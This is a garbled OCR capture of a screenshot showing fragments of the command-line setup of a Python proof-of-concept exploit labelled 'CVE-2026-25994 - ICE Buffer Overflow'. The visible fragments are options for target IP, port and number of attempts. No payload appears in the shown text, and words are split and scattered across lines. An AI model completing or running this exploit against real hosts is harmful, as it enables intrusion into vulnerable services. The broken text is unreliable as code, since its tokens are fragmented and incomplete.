
ause between attempts
 after several attempts."
)
running with ICE enabled (version <= 2.16)."
)
er
(
description
=
"PoC CVE-2026-25994 - ICE Buffer Ov
p"
,
 default
=
DEFAULT_TARGET_IP
,
get IP (default: {DEFAULT_TARGET_IP})"
)
ort"
,
type
=
int
,
 default
=
DEFAULT_TARGET_PORT
,
 port (default: {DEFAULT_TARGET_PORT})"
)
ttempts"
,
type
=
int
,
 default
=
3
,
er of attempts (default: 3)"
)